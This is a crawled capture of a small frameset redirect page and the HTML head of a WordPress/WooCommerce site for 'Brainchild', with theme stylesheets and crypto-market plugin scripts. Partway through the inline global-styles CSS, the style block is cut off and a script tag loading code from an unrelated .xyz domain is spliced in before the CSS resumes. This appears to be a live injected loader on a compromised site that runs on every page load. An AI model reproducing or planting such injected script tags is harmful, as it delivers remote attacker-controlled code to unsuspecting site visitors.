

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://brainchildcannabis.com/
body_size: 436
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html>
  <head>
    <title>Brainchild-</title>
    <meta name="description" content="We're building a Platform that will Revolutionize the World by Surprise." />
    <meta name="keywords" content="" />
  </head>
  <frameset rows="100%,*" border="0">
    <frame src="https://www.brainchildenterprise.com" frameborder="0" />
  </frameset>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brainchildenterprise.com/
body_size: 22056
content:

<!doctype html>
<html lang="en" class="no-js" >

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

    				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Brainchild &#8211; Where Dream come to Enter REALITY!</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Brainchild &raquo; Feed" href="https://www.brainchildenterprise.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brainchild &raquo; Comments Feed" href="https://www.brainchildenterprise.com/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.brainchildenterprise.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css' href='https://www.brainchildenterprise.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='importer.css-css' href='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/includes/assets/dependencies/importer.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='overrides.css-css' href='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/includes/assets/dependencies/overrides.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://www.brainchildenterprise.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.brainchildenterprise.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.brainchildenterprise.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.brainchildenterprise.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://www.brainchildenterprise.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://www.brainchildenterprise.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//www.brainchildenterprise.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://www.brainchildenterprise.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.27.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--color--theme-primary: #e36d60;--wp--preset--color--theme-secondary: #41848f;--wp--preset--color--theme-red: #C0392B;--wp--preset--color--theme-green: #27AE60;--wp--preset--color--theme-blue: #2980B9;--wp--preset--color--theme-yellow: #F1C40F;--wp--preset--color--theme-black: #1C2833;--wp--preset--color--theme-grey: #95A5A6;--wp--preset--color--theme-white: #ECF0F1;--wp--preset--color--custom-daylight: #97c0b7;--wp--preset--color--custom-sun: #eee9d1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 25px;--wp--preset--font-size--large: 31px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 39px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.brainchildenterprise.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='modeltheme-addons-for-wpbakery-css' href='https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-addons-for-wpbakery/public/css/modeltheme-addons-for-wpbakery-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome5-css' href='https://www.brainchildenterprise.com/wp-content/plugins/modeltheme-addons-for-wpbakery/public/css/plugins/font-awesome/all.min.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.brainchildenterprise.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.brainchildenterprise.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.1.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.brainchildenterprise.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.1.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='streamit-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,400i,500,500i,600,700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.brainchildenterprise.com/wp-content/themes/streamit/assets/css/vendor/slick/slick.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.brainchildenterprise.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.brainchildenterprise.com/wp-content/themes/streamit/assets/css/vendor/magnific-popup.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.brainchildenterprise.com/wp-content/themes/streamit/assets/css/vendor/bootstrap.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='streamit-font-awesome-css' href='https://www.brainchildenterprise.com/wp-content/themes/streamit/assets/css/vendor/font-awesome/css/all.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='animate-min-css' href='https://www.brainchildenterprise.com/wp-content/themes/streamit/assets/css/vendor/animate.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='streamit-style-css' href='https://www.brainchildenterprise.com/wp-content/themes/streamit/assets/css/streamit-style.min.css?ver=3.4.2' type='text/css' media='all' />
<style id='streamit-style-inline-css' type='text/css'>
.iq-breadcrumb-one { background-image: url(https://www.brainchildenterprise.com/wp-content/themes/streamit/assets/images/redux/breadcrumb-bg.webp) !important; }

			body.iq-container-width .container,
			body.iq-container-width .elementor-section.elementor-section-boxed>.elementor-container {
				max-width: 87.5em;} 

                    #loading {
                        background : #000 !important;
                    }

            .big-title, .top-ten .top_ten_numbers{
                background: url(https://www.brainchildenterprise.com/wp-content/themes/streamit/assets/images/redux/texture.jpg);
                -webkit-background-clip: text;
                -moz-background-clip: text;
                 background-clip: text;
            }
</style>
<link rel='stylesheet' id='streamit-responsive-css' href='https://www.brainchildenterprise.com/wp-content/themes/streamit/assets/css/streamit-responsive.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='streamit-menu-burger-css' href='https://www.brainchildenterprise.com/wp-content/themes/streamit/assets/css/burger-menu.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='streamit-select2-css' href='https://www.brainchildenterprise.com/wp-content/themes/streamit/assets/css/select2.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='streamit-woocommerce-css' href='https://www.brainchildenterprise.com/wp-content/themes/streamit/assets/css/woocommerce.min.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.brainchildenterprise.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://www.brainchildenterprise.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=7.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://www.brainchildenterprise.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://www.brainchildenterprise.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.12' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins&#038;display=swap&#038;ver=1670316232" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins&#038;display=swap&#038;ver=1670316232" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins&#038;display=swap&#038;ver=1670316232" /></noscript><script type='text/javascript' src='https://www.brainchildenterprise.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/vue@2.5.17/dist/vue.js?ver=2.5.17' id='vue-js'></script>
<script type='text/javascript' src='https://unpkg.com/vue-router@3.0.0/dist/vue-router.js?ver=2.5.17' id='vueRouter-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/includes/assets/dependencies/lodash.js?ver=6.3.7' id='lodash.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/includes/assets/dependencies/cloud.js?ver=6.3.7' id='cloud.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/includes/assets/dependencies/csrf.js?ver=6.3.7' id='csrf.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/includes/assets/dependencies/jquery-nonconflict.js?ver=6.3.7' id='jquery-nonconflict.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/includes/assets/dependencies/jquery.cookie.js?ver=6.3.7' id='jquery.cookie.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/includes/assets/dependencies/parasails.js?ver=6.3.7' id='parasails.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/includes/assets/dependencies/web3.min.js?ver=6.3.7' id='web3.min.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/includes/assets/dependencies/bootstrap-4/bootstrap-4.bundle.js?ver=6.3.7' id='bootstrap-4.bundle.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/includes/assets/js/cloud.setup.js?ver=6.3.7' id='cloud.setup.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/includes/assets/js/components/ajax-button.component.js?ver=6.3.7' id='ajax-button.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/includes/assets/js/components/ajax-form.component.js?ver=6.3.7' id='ajax-form.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/dependencies/moment.js?ver=6.3.7' id='moment.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/dependencies/exchange/copy.js?ver=6.3.7' id='copy.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/dependencies/exchange/safe-math.js?ver=6.3.7' id='safe-math.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/dependencies/exchange/chart-org/chart.js?ver=6.3.7' id='chart.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/dependencies/exchange/chart-org/utils.js?ver=6.3.7' id='utils.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/dependencies/exchange/lightweight-chart/lightweight-charts.js?ver=6.3.7' id='lightweight-charts.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/js-timestamp.component.js?ver=6.3.7' id='js-timestamp.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/exchange/checkout.component.js?ver=6.3.7' id='checkout.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/exchange/market.component.js?ver=6.3.7' id='market.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/exchange/pay-now.component.js?ver=6.3.7' id='pay-now.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/exchange/quote.component.js?ver=6.3.7' id='quote.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/tokens/holdings.component.js?ver=6.3.7' id='holdings.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/tokens/markets-table.component.js?ver=6.3.7' id='markets-table.component.js-js'></script>
<script type='text/javascript' src='https://www.brainchildenterprise.com/wp-content/plugins/yohshow-wp-plugin/markets/assets/js/components/tokens/markets.component.js?ver=6.3.7' id='markets.component.js-js'></script>
